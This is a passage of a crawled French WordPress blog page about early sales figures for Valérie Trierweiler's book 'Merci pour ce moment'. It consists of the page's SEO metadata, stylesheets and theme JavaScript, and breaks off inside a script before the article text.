

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coteboulevard.com/culture/valerie-trierweiler-livre-deja-vendu-145-000-exemplaires.html
body_size: 38343
content:
<!doctype html >
<html lang="fr-FR">
<head>
    <meta charset="UTF-8" />
    <title>Valérie Trierweiler : son livre déjà vendu à plus de 145 000 exemplaires</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.coteboulevard.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.coteboulevard.com/culture/valerie-trierweiler-livre-deja-vendu-145-000-exemplaires.html" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Valérie Trierweiler : son livre déjà vendu à plus de 145 000 exemplaires" />
	<meta property="og:description" content="Les premiers chiffres des ventes du livre de Valérie Trierweiler, « Merci pour ce moment », sont tombés. Le cabinet GFK indique que 145 000 exemplaires ont été vendus en quatre jours, dont 14 000 au format numérique. Chez GFK, on se satisfait des excellentes performances de l&rsquo;ouvrage de l&rsquo;ancienne Première Dame, consacré à sa relation avec [&hellip;]" />
	<meta property="og:url" content="https://www.coteboulevard.com/culture/valerie-trierweiler-livre-deja-vendu-145-000-exemplaires.html" />
	<meta property="og:site_name" content="Coteboulevard.com" />
	<meta property="article:published_time" content="2023-03-21T10:14:35+00:00" />
	<meta name="author" content="Levasseur Carine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Levasseur Carine" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.coteboulevard.com/culture/valerie-trierweiler-livre-deja-vendu-145-000-exemplaires.html","url":"https://www.coteboulevard.com/culture/valerie-trierweiler-livre-deja-vendu-145-000-exemplaires.html","name":"Valérie Trierweiler : son livre déjà vendu à plus de 145 000 exemplaires","isPartOf":{"@id":"https://www.coteboulevard.com/#website"},"primaryImageOfPage":{"@id":"https://www.coteboulevard.com/culture/valerie-trierweiler-livre-deja-vendu-145-000-exemplaires.html#primaryimage"},"image":{"@id":"https://www.coteboulevard.com/culture/valerie-trierweiler-livre-deja-vendu-145-000-exemplaires.html#primaryimage"},"thumbnailUrl":"https://www.coteboulevard.com/wp-content/uploads/2025/03/valerie-trierweiler-son-livre-deja-vendu-a-plus-de-145-000-exemplaires.jpg","datePublished":"2023-03-21T10:14:35+00:00","author":{"@id":"https://www.coteboulevard.com/#/schema/person/a3d80332d78bda4ebb03493be46e0a9c"},"breadcrumb":{"@id":"https://www.coteboulevard.com/culture/valerie-trierweiler-livre-deja-vendu-145-000-exemplaires.html#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.coteboulevard.com/culture/valerie-trierweiler-livre-deja-vendu-145-000-exemplaires.html"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.coteboulevard.com/culture/valerie-trierweiler-livre-deja-vendu-145-000-exemplaires.html#primaryimage","url":"https://www.coteboulevard.com/wp-content/uploads/2025/03/valerie-trierweiler-son-livre-deja-vendu-a-plus-de-145-000-exemplaires.jpg","contentUrl":"https://www.coteboulevard.com/wp-content/uploads/2025/03/valerie-trierweiler-son-livre-deja-vendu-a-plus-de-145-000-exemplaires.jpg","width":1344,"height":896},{"@type":"BreadcrumbList","@id":"https://www.coteboulevard.com/culture/valerie-trierweiler-livre-deja-vendu-145-000-exemplaires.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.coteboulevard.com/"},{"@type":"ListItem","position":2,"name":"Valérie Trierweiler : son livre déjà vendu à plus de 145 000 exemplaires"}]},{"@type":"WebSite","@id":"https://www.coteboulevard.com/#website","url":"https://www.coteboulevard.com/","name":"Coteboulevard.com","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.coteboulevard.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.coteboulevard.com/#/schema/person/a3d80332d78bda4ebb03493be46e0a9c","name":"Levasseur Carine","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.coteboulevard.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5ee9951afa5a8e2b0ce2d0e541015eb2bf0770cf04c99d7334b57c91c220c033?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5ee9951afa5a8e2b0ce2d0e541015eb2bf0770cf04c99d7334b57c91c220c033?s=96&d=mm&r=g","caption":"Levasseur Carine"},"description":"J’aime me cultiver au quotidien, et je suis certaine que vous aussi ! C’est pour cette raison que je vous propose sur mon blog des articles informatifs, des bons plans bref, tout ce dont vous avez besoin pour apprendre, et découvrir !"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Coteboulevard.com &raquo; Flux" href="https://www.coteboulevard.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Coteboulevard.com &raquo; Flux des commentaires" href="https://www.coteboulevard.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Coteboulevard.com &raquo; Valérie Trierweiler : son livre déjà vendu à plus de 145 000 exemplaires Flux des commentaires" href="https://www.coteboulevard.com/culture/valerie-trierweiler-livre-deja-vendu-145-000-exemplaires.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.coteboulevard.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.coteboulevard.com%2Fculture%2Fvalerie-trierweiler-livre-deja-vendu-145-000-exemplaires.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.coteboulevard.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.coteboulevard.com%2Fculture%2Fvalerie-trierweiler-livre-deja-vendu-145-000-exemplaires.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.coteboulevard.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.coteboulevard.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.coteboulevard.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.coteboulevard.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {background: #ffffff;border: 1px solid #ffffff;}div#toc_container p.toc_title {color: #000000;}div#toc_container p.toc_title a,div#toc_container ul.toc_list a {color: #197186;}
/*# sourceURL=toc-screen-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.coteboulevard.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300%7CLimelight%3A400%7CPaytone+One%3A500%2C700%2C400%7CMontserrat%3A600%2C500%2C700%2C800%2C400&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.coteboulevard.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.coteboulevard.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.coteboulevard.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://www.coteboulevard.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.coteboulevard.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.coteboulevard.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.coteboulevard.com/wp-json/wp/v2/posts/415" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.coteboulevard.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.coteboulevard.com/?p=415' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.coteboulevard.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
